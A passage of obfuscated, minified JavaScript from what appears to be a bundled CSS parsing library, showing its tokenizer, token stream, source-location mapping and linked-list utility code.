a['A9']:H[x2(0x5e0)](this[x2(0x6c9)]());break;case a['no']:break I;default:this[x2(0xd3a)](x2(0x438));}this[x2(0x317)]();}return H;}},0x83b:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>a});const a={'getNode':b(0x1a1e)['A']};},0x1a1e:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>G});var U=b(0x11ac);const H=0x23,I=0x2a,D=0x2b,x=0x2d,k=0x2f,W=0x75;function G(B){const x3=a2C;switch(this[x3(0x8c1)]){case U['Vw']:return this[x3(0xa14)]();case U['A9']:return this[x3(0x6c9)]();case U['AJ']:return this[x3(0xe49)](this[x3(0xb1f)],B[x3(0x6cb)]);case U['hk']:return this[x3(0xb3f)](this[x3(0xb1f)],B[x3(0x6cb)]);case U['Qf']:return this[x3(0x573)]();case U['fg']:return this[x3(0x441)]();case U['Ne']:return this[x3(0xf23)]();case U['wN']:return this[x3(0x2a8)]();case U['zt']:return this[x3(0xd1f)](this[x3(0x873)],this[x3(0xeb6)],x3(0x29c))?this[x3(0x860)]():this[x3(0x866)](this[x3(0xb1f)],B[x3(0x6cb)]);case U['s0']:return this[x3(0x860)]();case U['Vy']:return this[x3(0x91e)](this[x3(0x873)],W)&&this[x3(0x91e)](this[x3(0x873)]+0x1,D)?this[x3(0xcfb)]():this[x3(0xf68)]();case U['_i']:{const g=this[x3(0x929)](this[x3(0x873)]);if(g===k||g===I||g===D||g===x)return this[x3(0x6c9)]();g===H&&this[x3(0xd3a)](x3(0xbf3),this[x3(0x873)]+0x1);break;}}}},0x80b:(d,O,b)=>{'use strict';b['r'](O),b['d'](O,{'AtrulePrelude':()=>a['A'],'Selector':()=>U['A'],'Value':()=>H['A']});var a=b(0x83b),U=b(0xc96),H=b(0x207a);},0xc96:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>U});var a=b(0x11ac);const U={'onWhiteSpace':function(H,I){const x4=a2C;null!==I[x4(0x5d0)]&&x4(0x649)!==I[x4(0x5d0)][x4(0x98a)]&&null!==H&&x4(0x649)!==H[x4(0x98a)]&&I[x4(0x5e0)]({'type':x4(0x649),'loc':null,'name':'\x20'});},'getNode':function(){const x5=a2C;switch(this[x5(0x8c1)]){case a['hk']:return this[x5(0x2b5)]();case a['Vw']:return this[x5(0xdab)]();case a['Qx']:return this[x5(0x55f)](0x1)===a['Qx']?this[x5(0x9fa)]():this[x5(0xba5)]();case a['Vy']:return this[x5(0x2c2)]();case a['wN']:case a['Ne']:return this[x5(0xf23)]();case a['fg']:0x2e===this[x5(0x929)](this[x5(0x873)])&&this[x5(0xd3a)](x5(0x24c),this[x5(0x873)]+0x1);break;case a['_i']:switch(this[x5(0x929)](this[x5(0x873)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[x5(0x649)]();case 0x2e:return this[x5(0x9e2)]();case 0x2a:case 0x7c:return this[x5(0x2c2)]();case 0x23:return this[x5(0xdab)]();case 0x26:return this[x5(0xed5)]();}}}};},0x207a:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>D});var U=b(0x1a1e),H=b(0x1dd3),I=b(0x20a0);function c(x){const x6=a2C;return null!==x&&x6(0x6c9)===x[x6(0x98a)]&&('-'===x[x6(0x521)][x[x6(0x521)][x6(0x5c7)]-0x1]||'+'===x[x6(0x521)][x[x6(0x521)][x6(0x5c7)]-0x1]);}const D={'getNode':U['A'],'onWhiteSpace'(x,k){const x7=a2C;c(x)&&(x[x7(0x521)]='\x20'+x[x7(0x521)]),c(k[x7(0x5d0)])&&(k[x7(0x5d0)][x7(0x521)]+='\x20');},'expression':H['A'],'var':I['A']};},0xab3:(d,O,b)=>{'use strict';const xM=a2C;b['d'](O,{'A':()=>s});var U=b(0xd15),H=b(0x9f5);function I(D){const x8=a2C,x=D[x8(0x7eb)],k=x[x8(0x5c7)],W=x[x8(0x5c7)]>0x0?(0x0,H['vr'])(x[x8(0x929)](0x0)):0x0,G=(0x0,U['N'])(D[x8(0xa96)],k),B=(0x0,U['N'])(D[x8(0xb03)],k);let g=D[x8(0xcb9)],q=D[x8(0x2e3)];for(let h=W;h<k;h++){const P=x[x8(0x929)](h);G[h]=g,B[h]=q++,0xa!==P&&0xd!==P&&0xc!==P||(0xd===P&&h+0x1<k&&0xa===x[x8(0x929)](h+0x1)&&(h++,G[h]=g,B[h]=q),g++,q=0x1);}G[k]=g,B[k]=q,D[x8(0xa96)]=G,D[x8(0xb03)]=B,D[x8(0xf1b)]=!0x0;}class s{constructor(c,D,x,k){const x9=a2C;this[x9(0xbd6)](c,D,x,k),this[x9(0xa96)]=null,this[x9(0xb03)]=null;}[xM(0xbd6)](c='',D=0x0,x=0x1,k=0x1){const xC=xM;this[xC(0x7eb)]=c,this[xC(0xdb1)]=D,this[xC(0xcb9)]=x,this[xC(0x2e3)]=k,this[xC(0xf1b)]=!0x1;}[xM(0x629)](c,D){const xF=xM;return this[xF(0xf1b)]||I(this),{'source':D,'offset':this[xF(0xdb1)]+c,'line':this[xF(0xa96)][c],'column':this[xF(0xb03)][c]};}[xM(0xf6a)](c,D,x){const xv=xM;return this[xv(0xf1b)]||I(this),{'source':x,'start':{'offset':this[xv(0xdb1)]+c,'line':this[xv(0xa96)][c],'column':this[xv(0xb03)][c]},'end':{'offset':this[xv(0xdb1)]+D,'line':this[xv(0xa96)][D],'column':this[xv(0xb03)][D]}};}}},0x1f39:(O,b,U)=>{'use strict';const xO=a2C;U['d'](b,{'e':()=>g});var H=U(0xd15),I=U(0x1945),D=U(0x1738),x=U(0xb59);const k=0xffffff,W=0x18,G=new Uint8Array(0x20);function B(q){return 0x0!==G[q];}G[x['zt']]=x['no'],G[x['AJ']]=x['no'],G[x['hk']]=x['Oh'],G[x['X6']]=x['Q0'];class g{constructor(q,h){const xd=a2C;this[xd(0xbd6)](q,h);}[xO(0x356)](){const xt=xO;this[xt(0xd88)]=!0x1,this[xt(0x19e)]=-0x1,this[xt(0x8c1)]=0x0,this[xt(0x873)]=this[xt(0xfa7)],this[xt(0xeb6)]=this[xt(0xfa7)];}[xO(0xbd6)](q='',P=()=>{}){const xe=xO,z=(q=String(q||''))[xe(0x5c7)],R=(0x0,H['N'])(this[xe(0x457)],q[xe(0x5c7)]+0x1),Z=(0x0,H['N'])(this[xe(0x89e)],q[xe(0x5c7)]+0x1);let L=0x0,Y=-0x1,w=0x0,X=q[xe(0x5c7)];this[xe(0x457)]=null,this[xe(0x89e)]=null,Z[xe(0xc7a)](0x0),P(q,(f,N,S)=>{const Q=L++;if(R[Q]=f<<W|S,-0x1===Y&&(Y=N),Z[Q]=X,f===w){const E=Z[X];Z[X]=Q,X=E,w=G[R[E]>>W];}else B(f)&&(X=Q,w=G[f]);}),R[L]=x['LT']<<W|z,Z[L]=L;for(let f=0x0;f<L;f++){const N=Z[f];if(N<=f){const S=Z[N];S!==f&&(Z[f]=S);}else N>L&&(Z[f]=L);}this[xe(0x7eb)]=q,this[xe(0xfa7)]=-0x1===Y?0x0:Y,this[xe(0x5a6)]=L,this[xe(0x457)]=R,this[xe(0x89e)]=Z,this[xe(0x356)](),this[xe(0xc47)]();}[xO(0x55f)](q){const xb=xO;return(q+=this[xb(0x19e)])<this[xb(0x5a6)]?this[xb(0x457)][q]>>W:x['LT'];}[xO(0xb97)](q){const xa=xO;for(let h=this[xa(0x19e)];h<this[xa(0x5a6)];h++){const P=this[xa(0x457)][h]>>W;if(P!==x['M$']&&P!==x['Mw']&&0x0==q--)return P;}return x['LT'];}[xO(0x267)](q){const xU=xO;return(q+=this[xU(0x19e)])<this[xU(0x5a6)]?this[xU(0x457)][q-0x1]&k:this[xU(0x7eb)][xU(0x5c7)];}[xO(0xb02)](q){const xH=xO;for(let h=this[xH(0x19e)];h<this[xH(0x5a6)];h++){const P=this[xH(0x457)][h]>>W;if(P!==x['M$']&&P!==x['Mw']&&0x0==q--)return h-this[xH(0x19e)];}return x['LT'];}[xO(0x23b)](q,h){const xI=xO;return(q+=this[xI(0x19e)])<this[xI(0x5a6)]&&(0x0,I['s0'])(this[xI(0x7eb)],this[xI(0x457)][q-0x1]&k,this[xI(0x457)][q]&k,h);}[xO(0x5b3)](q){const xs=xO;return q===this[xs(0x19e)]?this[xs(0x873)]:q>0x0?q<this[xs(0x5a6)]?this[xs(0x457)][q-0x1]&k:this[xs(0x457)][this[xs(0x5a6)]]&k:this[xs(0xfa7)];}[xO(0xbc5)](q){const xc=xO;return this[xc(0x7eb)][xc(0x1ad)](q,this[xc(0x873)]);}[xO(0x861)](q){const xD=xO;return this[xD(0x89e)][this[xD(0x19e)]]<q;}[xO(0xc6a)](q,h){const xx=xO;return h?this[xx(0x55f)](h)===x['_i']&&this[xx(0x7eb)][xx(0x929)](this[xx(0x267)](h))===q:this[xx(0x8c1)]===x['_i']&&this[xx(0x7eb)][xx(0x929)](this[xx(0x873)])===q;}[xO(0x8ab)](q){const xk=xO;let h=this[xk(0x19e)]+q;h<this[xk(0x5a6)]?(this[xk(0x19e)]=h,this[xk(0x873)]=this[xk(0x457)][h-0x1]&k,h=this[xk(0x457)][h],this[xk(0x8c1)]=h>>W,this[xk(0xeb6)]=h&k):(this[xk(0x19e)]=this[xk(0x5a6)],this[xk(0xc47)]());}[xO(0xc47)](){const xW=xO;let q=this[xW(0x19e)]+0x1;q<this[xW(0x5a6)]?(this[xW(0x19e)]=q,this[xW(0x873)]=this[xW(0xeb6)],q=this[xW(0x457)][q],this[xW(0x8c1)]=q>>W,this[xW(0xeb6)]=q&k):(this[xW(0xd88)]=!0x0,this[xW(0x19e)]=this[xW(0x5a6)],this[xW(0x8c1)]=x['LT'],this[xW(0x873)]=this[xW(0xeb6)]=this[xW(0x7eb)][xW(0x5c7)]);}[xO(0x317)](){const xG=xO;for(;this[xG(0x8c1)]===x['M$']||this[xG(0x8c1)]===x['Mw'];)this[xG(0xc47)]();}[xO(0xe9f)](q,h){const xo=xO;let P=q,z=0x0,R=0x0;Z:for(;P<this[xo(0x5a6)]&&(z=this[xo(0x89e)][P],!(z<q));P++)switch(R=P>0x0?this[xo(0x457)][P-0x1]&k:this[xo(0xfa7)],h(this[xo(0x7eb)][xo(0x929)](R))){case 0x1:break Z;case 0x2:P++;break Z;default:B(this[xo(0x457)][P]>>W)&&(P=z);}this[xo(0x8ab)](P-this[xo(0x19e)]);}[xO(0x2df)](q){const xB=xO;for(let h=0x0,P=this[xB(0xfa7)];h<this[xB(0x5a6)];h++){const z=P,R=this[xB(0x457)][h],Z=R&k;P=Z,q(R>>W,z,Z,h);}}[xO(0x94f)](){const xg=xO,q=new Array(this[xg(0x5a6)]);return this[xg(0x2df)]((h,P,z,R)=>{const xq=xg;q[R]={'idx':R,'type':D['A'][h],'chunk':this[xq(0x7eb)][xq(0x1ad)](P,z),'balance':this[xq(0x89e)][R]};}),q;}}},0xd15:(d,O,b)=>{'use strict';b['d'](O,{'N':()=>U});const a=0x4000;function U(H=null,I){const xh=a2C;return null===H||H[xh(0x5c7)]<I?new Uint32Array(Math[xh(0x334)](I+0x400,a)):H;}},0x9f5:(O,U,H)=>{'use strict';const xP=a2C;H['d'](U,{'Eo':()=>G,'GI':()=>E,'Mi':()=>P,'Od':()=>N,'U$':()=>Y,'Vv':()=>k,'Ym':()=>X,'Z9':()=>B,'eO':()=>R,'i0':()=>q,'lP':()=>S,'o6':()=>z,'tB':()=>x,'vr':()=>Z,'yp':()=>D});const I=0x0;function D(J){return J>=0x30&&J<=0x39;}function x(J){return D(J)||J>=0x41&&J<=0x46||J>=0x61&&J<=0x66;}function k(J){return J>=0x41&&J<=0x5a;}function W(J){return function(T){return k(T)||function(j){return j>=0x61&&j<=0x7a;}(T);}(J)||function(T){return T>=0x80;}(J)||0x5f===J;}function G(J){return W(J)||D(J)||0x2d===J;}function B(J){return 0xa===J||0xd===J||0xc===J;}function q(J){return B(J)||0x20===J||0x9===J;}function P(J,T){return 0x5c===J&&!B(T)&&T!==I;}function z(J,T,j){return 0x2d===J?W(T)||0x2d===T||P(T,j):!!W(J)||0x5c===J&&P(J,T);}function R(J,T,j){return 0x2b===J||0x2d===J?D(T)?0x2:0x2e===T&&D(j)?0x3:0x0:0x2e===J?D(T)?0x2:0x0:D(J)?0x1:0x0;}function Z(J){return 0xfeff===J||0xfffe===J?0x1:0x0;}const L=new Array(0x80),Y=0x82,X=0x83,N=0x84,S=0x85;for(let J=0x0;J<L[xP(0x5c7)];J++)L[J]=q(J)&&Y||D(J)&&X||W(J)&&N||((Q=J)>=0x0&&Q<=0x8||0xb===Q||Q>=0xe&&Q<=0x1f||0x7f===Q)&&S||J||0x80;var Q;function E(T){return T<0x80?L[T]:N;}},0x11ac:(d,O,b)=>{'use strict';b['d'](O,{'$C':()=>I['s0'],'A1':()=>x['A'],'A9':()=>U['A9'],'AJ':()=>U['AJ'],'Fg':()=>U['Fg'],'KJ':()=>I['KJ'],'LT':()=>U['LT'],'M$':()=>U['M$'],'Mi':()=>H['Mi'],'Mw':()=>U['Mw'],'Nb':()=>I['Nb'],'Ne':()=>U['Ne'],'Oh':()=>U['Oh'],'Q0':()=>U['Q0'],'Qf':()=>U['Qf'],'Qq':()=>U['Qq'],'Qx':()=>U['Qx'],'VY':()=>U['VY'],'Vw':()=>U['Vw'],'Vy':()=>U['Vy'],'X6':()=>U['X6'],'Z4':()=>I['Z4'],'_i':()=>U['_i'],'eV':()=>k['e'],'fg':()=>U['fg'],'hk':()=>U['hk'],'i0':()=>H['i0'],'lh':()=>U['lh'],'no':()=>U['no'],'o6':()=>H['o6'],'qw':()=>W,'s0':()=>U['s0'],'sR':()=>I['sR'],'tB':()=>H['tB'],'uX':()=>D['A'],'wN':()=>U['wN'],'yQ':()=>I['yQ'],'yp':()=>H['yp'],'zG':()=>U['zG'],'zt':()=>U['zt'],'zu':()=>U['zu']});var U=b(0xb59),H=b(0x9f5),I=b(0x1945),D=b(0x1738),x=b(0xab3),k=b(0x1f39);function W(G,B){const xL=a2C;function g(Y){const xz=a2C;return Y<z?G[xz(0x929)](Y):0x0;}function q(){return L=(0x0,I['yQ'])(G,L),(0x0,H['o6'])(g(L),g(L+0x1),g(L+0x2))?(R=U['fg'],void(L=(0x0,I['Ui'])(G,L))):0x25===g(L)?(R=U['Ne'],void L++):void(R=U['wN']);}function h(){const xR=a2C,Y=L;return L=(0x0,I['Ui'])(G,L),(0x0,I['s0'])(G,Y,L,xR(0x8d7))&&0x28===g(L)?(L=(0x0,I['yK'])(G,L+0x1),0x22===g(L)||0x27===g(L)?(R=U['zt'],void(L=Y+0x4)):void(function(){const xZ=xR;for(R=U['s0'],L=(0x0,I['yK'])(G,L);L<G[xZ(0x5c7)];L++){const w=G[xZ(0x929)](L);switch((0x0,H['GI'])(w)){case 0x29:return void L++;case H['U$']:return L=(0x0,I['yK'])(G,L),0x29===g(L)||L>=G[xZ(0x5c7)]?void(L<G[xZ(0x5c7)]&&L++):(L=(0x0,I['FW'])(G,L),void(R=U['VY']));case 0x22:case 0x27:case 0x28:case H['lP']:return L=(0x0,I['FW'])(G,L),void(R=U['VY']);case 0x5c:if((0x0,H['Mi'])(w,g(L+0x1))){L=(0x0,I['KJ'])(G,L)-0x1;break;}return L=(0x0,I['FW'])(G,L),void(R=U['VY']);}}}())):0x28===g(L)?(R=U['zt'],void L++):void(R=U['Vy']);}function P(Y){const xr=a2C;for(Y||(Y=g(L++)),R=U['Qf'];L<G[xr(0x5c7)];L++){const w=G[xr(0x929)](L);switch((0x0,H['GI'])(w)){case Y:return void L++;case H['U$']:if((0x0,H['Z9'])(w))return L+=(0x0,I['xC'])(G,L,w),void(R=U['Fg']);break;case 0x5c:if(L===G[xr(0x5c7)]-0x1)break;const X=g(L+0x1);(0x0,H['Z9'])(X)?L+=(0x0,I['xC'])(G,L+0x1,X):(0x0,H['Mi'])(w,X)&&(L=(0x0,I['KJ'])(G,L)-0x1);}}}const z=(G=String(G||''))[xL(0x5c7)];let R,Z=(0x0,H['vr'])(g(0x0)),L=Z;for(;L<z;){const Y=G[xL(0x929)](L);switch((0x0,H['GI'])(Y)){case H['U$']:R=U['M$'],L=(0x0,I['yK'])(G,L+0x1);break;case 0x22:P();break;case 0x23:(0x0,H['Eo'])(g(L+0x1))||(0x0,H['Mi'])(g(L+0x1),g(L+0x2))?(R=U['Vw'],L=(0x0,I['Ui'])(G,L+0x1)):(R=U['_i'],L++);break;case 0x27:P();break;case 0x28:R=U['AJ'],L++;break;case 0x29:R=U['no'],L++;break;case 0x2b:(0x0,H['eO'])(Y,g(L+0x1),g(L+0x2))?q():(R=U['_i'],L++);break;case 0x2c:R=U['A9'],L++;break;case 0x2d:(0x0,H['eO'])(Y,g(L+0x1),g(L+0x2))?q():0x2d===g(L+0x1)&&0x3e===g(L+0x2)?(R=U['zG'],L+=0x3):(0x0,H['o6'])(Y,g(L+0x1),g(L+0x2))?h():(R=U['_i'],L++);break;case 0x2e:(0x0,H['eO'])(Y,g(L+0x1),g(L+0x2))?q():(R=U['_i'],L++);break;case 0x2f:0x2a===g(L+0x1)?(R=U['Mw'],L=G[xL(0x851)]('*/',L+0x2),L=-0x1===L?G[xL(0x5c7)]:L+0x2):(R=U['_i'],L++);break;case 0x3a:R=U['Qx'],L++;break;case 0x3b:R=U['Qq'],L++;break;case 0x3c:0x21===g(L+0x1)&&0x2d===g(L+0x2)&&0x2d===g(L+0x3)?(R=U['lh'],L+=0x4):(R=U['_i'],L++);break;case 0x40:(0x0,H['o6'])(g(L+0x1),g(L+0x2),g(L+0x3))?(R=U['zu'],L=(0x0,I['Ui'])(G,L+0x1)):(R=U['_i'],L++);break;case 0x5b:R=U['hk'],L++;break;case 0x5c:(0x0,H['Mi'])(Y,g(L+0x1))?h():(R=U['_i'],L++);break;case 0x5d:R=U['Oh'],L++;break;case 0x7b:R=U['X6'],L++;break;case 0x7d:R=U['Q0'],L++;break;case H['Ym']:q();break;case H['Od']:h();break;default:R=U['_i'],L++;}B(R,Z,Z=L);}}},0x1738:(d,O,b)=>{'use strict';const xY=a2C;b['d'](O,{'A':()=>a});const a=[xY(0x50b),xY(0x678),xY(0x15d),xY(0xc28),xY(0x5dd),xY(0xc67),xY(0xac8),xY(0xa71),xY(0x45a),xY(0xc3f),xY(0x3c0),xY(0x3fb),xY(0x3cc),xY(0x84c),xY(0xb0f),xY(0x7ec),xY(0x3b8),xY(0x9e6),xY(0x332),xY(0x724),xY(0x93f),xY(0x2a1),xY(0x6ac),xY(0x299),xY(0xa0f),xY(0x54d)];},0xb59:(O,U,H)=>{'use strict';H['d'](U,{'A9':()=>V,'AJ':()=>M1,'Fg':()=>P,'LT':()=>I,'M$':()=>N,'Mw':()=>M5,'Ne':()=>Y,'Oh':()=>M0,'Q0':()=>M4,'Qf':()=>q,'Qq':()=>j,'Qx':()=>T,'VY':()=>R,'Vw':()=>B,'Vy':()=>D,'X6':()=>M3,'_i':()=>Z,'fg':()=>X,'hk':()=>K,'lh':()=>Q,'no':()=>M2,'s0':()=>z,'wN':()=>L,'zG':()=>J,'zt':()=>W,'zu':()=>G});const I=0x0,D=0x1,W=0x2,G=0x3,B=0x4,q=0x5,P=0x6,z=0x7,R=0x8,Z=0x9,L=0xa,Y=0xb,X=0xc,N=0xd,Q=0xe,J=0xf,T=0x10,j=0x11,V=0x12,K=0x13,M0=0x14,M1=0x15,M2=0x16,M3=0x17,M4=0x18,M5=0x19;},0x1945:(O,b,U)=>{'use strict';U['d'](b,{'FW':()=>R,'KJ':()=>q,'Nb':()=>x,'Ui':()=>P,'Z4':()=>W,'s0':()=>k,'sR':()=>Z,'xC':()=>D,'yK':()=>G,'yQ':()=>z});var H=U(0x9f5);function I(L,Y){const xn=a2C;return Y<L[xn(0x5c7)]?L[xn(0x929)](Y):0x0;}function D(L,Y,w){return 0xd===w&&0xa===I(L,Y+0x1)?0x2:0x1;}function x(L,Y,w){const xw=a2C;let X=L[xw(0x929)](Y);return(0x0,H['Vv'])(X)&&(X|=0x20),X===w;}function k(L,Y,w,X){const xX=a2C;if(w-Y!==X[xX(0x5c7)])return!0x1;if(Y<0x0||w>L[xX(0x5c7)])return!0x1;for(let f=Y;f<w;f++){const N=X[xX(0x929)](f-Y);let S=L[xX(0x929)](f);if((0x0,H['Vv'])(S)&&(S|=0x20),S!==N)return!0x1;}return!0x0;}function W(L,Y){const xf=a2C;for(;Y>=0x0&&(0x0,H['i0'])(L[xf(0x929)](Y));Y--);return Y+0x1;}function G(L,Y){const xN=a2C;for(;Y<L[xN(0x5c7)]&&(0x0,H['i0'])(L[xN(0x929)](Y));Y++);return Y;}function B(L,Y){const xS=a2C;for(;Y<L[xS(0x5c7)]&&(0x0,H['yp'])(L[xS(0x929)](Y));Y++);return Y;}function q(L,Y){const xi=a2C;if(Y+=0x2,(0x0,H['tB'])(I(L,Y-0x1))){for(const X=Math[xi(0xaf7)](L[xi(0x5c7)],Y+0x5);Y<X&&(0x0,H['tB'])(I(L,Y));Y++);const w=I(L,Y);(0x0,H['i0'])(w)&&(Y+=D(L,Y,w));}return Y;}function P(L,Y){const xQ=a2C;for(;Y<L[xQ(0x5c7)];Y++){const w=L[xQ(0x929)](Y);if(!(0x0,H['Eo'])(w)){if(!(0x0,H['Mi'])(w,I(L,Y+0x1)))break;Y=q(L,Y)-0x1;}}return Y;}function z(L,Y){const xE=a2C;let w=L[xE(0x929)](Y);if(0x2b!==w&&0x2d!==w||(w=L[xE(0x929)](Y+=0x1)),(0x0,H['yp'])(w)&&(Y=B(L,Y+0x1),w=L[xE(0x929)](Y)),0x2e===w&&(0x0,H['yp'])(L[xE(0x929)](Y+0x1))&&(Y=B(L,Y+=0x2)),x(L,Y,0x65)){let X=0x0;w=L[xE(0x929)](Y+0x1),0x2d!==w&&0x2b!==w||(X=0x1,w=L[xE(0x929)](Y+0x2)),(0x0,H['yp'])(w)&&(Y=B(L,Y+0x1+X+0x1));}return Y;}function R(L,Y){const xl=a2C;for(;Y<L[xl(0x5c7)];Y++){const w=L[xl(0x929)](Y);if(0x29===w){Y++;break;}(0x0,H['Mi'])(w,I(L,Y+0x1))&&(Y=q(L,Y));}return Y;}function Z(L){const xy=a2C;if(0x1===L[xy(0x5c7)]&&!(0x0,H['tB'])(L[xy(0x929)](0x0)))return L[0x0];let Y=parseInt(L,0x10);return(0x0===Y||Y>=0xd800&&Y<=0xdfff||Y>0x10ffff)&&(Y=0xfffd),String[xy(0x110)](Y);}},0x1aa:(d,O,b)=>{'use strict';const xu=a2C;b['d'](O,{'B':()=>U});let a=null;class U{static[xu(0x1c1)](H){return{'prev':null,'next':null,'data':H};}constructor(){const xm=xu;this[xm(0xa98)]=null,this[xm(0xb5c)]=null,this[xm(0xf91)]=null;}[xu(0x1c1)](H){const xJ=xu;return U[xJ(0x1c1)](H);}[xu(0x1a6)](H,I){const xT=xu;let s;return null!==a?(s=a,a=a[xT(0xf91)],s[xT(0xf47)]=H,s[xT(0xc47)]=I,s[xT(0xf91)]=this[xT(0xf91)]):s={'prev':H,'next':I,'cursor':this[xT(0xf91)]},this[xT(0xf91)]=s,s;}[xu(0x4d4)](){const xj=xu,{cursor:H}=this;this[xj(0xf91)]=H[xj(0xf91)],H[xj(0xf47)]=null,H[xj(0xc47)]=null,H[xj(0xf91)]=a,a=H;}[xu(0x6f1)](H,I,s,c){const xV=xu;let {cursor:D}=this;for(;null!==D;)D[xV(0xf47)]===H&&(D[xV(0xf47)]=I),D[xV(0xc47)]===s&&(D[xV(0xc47)]=c),D=D[xV(0xf91)];}*[Symbol[xu(0x8f1)]](){const xp=xu;for(let H=this[xp(0xa98)];null!==H;H=H[xp(0xc47)])yield H[xp(0x22f)];}get[xu(0x1da)](){const xA=xu;let H=0x0;for(let I=this[xA(0xa98)];null!==I;I=I[xA(0xc47)])H++;return H;}get[xu(0x157)](){const xK=xu;return null===this[xK(0xa98)];}get[xu(0x225)](){const k0=xu;return this[k0(0xa98)]&&this[k0(0xa98)][k0(0x22f)];}get[xu(0x5d0)](){const k1=xu;return this[k1(0xb5c)]&&this[k1(0xb5c)][k1(0x22f)];}[xu(0x988)](H){const k2=xu;let I=null;this[k2(0xa98)]=null;for(let s of H){const c=U[k2(0x1c1)](s);null!==I?I[k2(0xc47)]=c:this[k2(0xa98)]=c,c[k2(0xf47)]=I,I=c;}return this[k2(0xb5c)]=I,this;}[xu(0x314)](){return[...this];}[xu(0xcbf)](){return[...this];}[xu(0xe0d)](H,I=this){const k3=xu,s=this[k3(0x1a6)](null,this[k3(0xa98)]);for(;null!==s[k3(0xc47)];){const c=s[k3(0xc47)];s[k3(0xc47)]=c[k3(0xc47)],H[k3(0x33f)](I,c[k3(0x22f)],c,this);}this[k3(0x4d4)]();}[xu(0x753)](H,I=this){const k4=xu,s=this[k4(0x1a6)](this[k4(0xb5c)],null);for(;null!==s[k4(0xf47)];){const c=s[k4(0xf47)];s[k4(0xf47)]=c[k4(0xf47)],H[k4(0x33f)](I,c[k4(0x22f)],c,this);}this[k4(0x4d4)]();}[xu(0x3e8)](H,I,s=this){const k5=xu;let c,D=this[k5(0x1a6)](null,this[k5(0xa98)]),x=I;for(;null!==D[k5(0xc47)];)c=D[k5(0xc47)],D[k5(0xc47)]=c[k5(0xc47)],x=H[k5(0x33f)](s,x,c[k5(0x22f)],c,this);return this[k5(0x4d4)](),x;}[xu(0xb42)](H,I,s=this){const k6=xu;let c,D=this[k6(0x1a6)](this[k6(0xb5c)],null),x=I;for(;null!==D[k6(0xf47)];)c=D[k6(0xf47)],D[k6(0xf47)]=c[k6(0xf47)],x=H[k6(0x33f)](s,x,c[k6(0x22f)],c,this);return this[k6(0x4d4)](),x;}[xu(0xf18)](H,I=this){const k7=xu;for(let s=this[k7(0xa98)];null!==s;s=s[k7(0xc47)])if(H[k7(0x33f)](I,s[k7(0x22f)],s,this))return!0x0;return!0x1;}[xu(0xf92)](H,I=this){const k8=xu,s=new U();for(let c=this[k8(0xa98)];null!==c;c=c[k8(0xc47)])s[k8(0x38e)](H[k8(0x33f)](I,c[k8(0x22f)],c,this));return s;}[xu(0xd0c)](H,I=this){const k9=xu,s=new U();for(let c=this[k9(0xa98)];null!==c;c=c[k9(0xc47)])H[k9(0x33f)](I,c[k9(0x22f)],c,this)&&s[k9(0x38e)](c[k9(0x22f)]);return s;}[xu(0x28a)](H,I,s=this){const kM=xu;if(null===H)return;const c=this[kM(0x1a6)](null,H);for(;null!==c[kM(0xc47)];){const D=c[kM(0xc47)];if(c[kM(0xc47)]=D[kM(0xc47)],I[kM(0x33f)](s,D[kM(0x22f)],D,this))break;}this[kM(0x4d4)]();}[xu(0xcf4)](H,I,s=this){const kC=xu;if(null===H)return;const c=this[kC(0x1a6)](H,null);for(;null!==c[kC(0xf47)];){const D=c[kC(0xf47)];if(c[kC(0xf47)]=D[kC(0xf47)],I[kC(0x33f)](s,D[kC(0x22f)],D,this))break;}this[kC(0x4d4)]();}[xu(0x641)](){const kF=xu;this[kF(0xa98)]=null,this[kF(0xb5c)]=null;}[xu(0x5fd)](){const kv=xu,H=new U();for(let I of this)H[kv(0x38e)](I);return H;}[xu(0xc51)](H){const kd=xu;return this[kd(0x6f1)](null,H,this[kd(0xa98)],H),null!==this[kd(0xa98)]?(this[kd(0xa98)][kd(0xf47)]=H,H[kd(0xc47)]=this[kd(0xa98)]):this[kd(0xb5c)]=H,this[kd(0xa98)]=H,this;}[xu(0x882)](H){const kO=xu;return this[kO(0xc51)](U[kO(0x1c1)](H));}[xu(0xc1b)](H){const kt=xu;return this[kt(0xbd0)](H);}[xu(0x38e)](H){const ke=xu;return this[ke(0xbd0)](U[ke(0x1c1)](H));}[xu(0xbd0)](H,I=null){const kb=xu;if(null!==I){if(this[kb(0x6f1)](I[kb(0xf47)],H,I,H),null===I[kb(0xf47)]){if(this[kb(0xa98)]!==I)throw new Error(kb(0xf9f));this[kb(0xa98)]=H,I[kb(0xf47)]=H,H[kb(0xc47)]=I,this[kb(0x6f1)](null,H);}else I[kb(0xf47)][kb(0xc47)]=H,H[kb(0xf47)]=I[kb(0xf47)],I[kb(0xf47)]=H,H[kb(0xc47)]=I;}else this[kb(0x6f1)](this[kb(0xb5c)],H,null,H),null!==this[kb(0xb5c)]?(this[kb(0xb5c)][kb(0xc47)]=H,H[kb(0xf47)]=this[kb(0xb5c)]):this[kb(0xa98)]=H,this[kb(0xb5c)]=H;return this;}[xu(0x769)](H,I){const ka=xu;return this[ka(0xbd0)](U[ka(0x1c1)](H),I);}[xu(0x364)](H){const kU=xu;if(this[kU(0x6f1)](H,H[kU(0xf47)],H,H[kU(0xc47)]),null!==H[kU(0xf47)])H[kU(0xf47)][kU(0xc47)]=H[kU(0xc47)];else{if(this[kU(0xa98)]!==H)throw new Error(kU(0x177));this[kU(0xa98)]=H[kU(0xc47)];}if(null!==H[kU(0xc47)])H[kU(0xc47)][kU(0xf47)]=H[kU(0xf47)];else{if(this[kU(0xb5c)]!==H)throw new Error(kU(0x177));this[kU(0xb5c)]=H[kU(0xf47)];}return H[kU(0xf47)]=null,H[kU(0xc47)]=null,H;}[xu(0x5e0)](H){const kH=xu;this[kH(0xbd0)](U[kH(0x1c1)](H));}[xu(0xd24)](){const kI=xu;return null!==this[kI(0xb5c)]?this[kI(0x364)](this[kI(0xb5c)]):null;}[xu(0xbb7)](H){const ks=xu;this[ks(0xc51)](U[ks(0x1c1)](H));}[xu(0xcf2)](){const kc=xu;return null!==this[kc(0xa98)]?this[kc(0x364)](this[kc(0xa98)]):null;}[xu(0x3f0)](H){const kD=xu;return this[kD(0x5df)](H,this[kD(0xa98)]);}[xu(0x64b)](H){const kx=xu;return this[kx(0x5df)](H);}[xu(0x5df)](H,I){const kk=xu;return 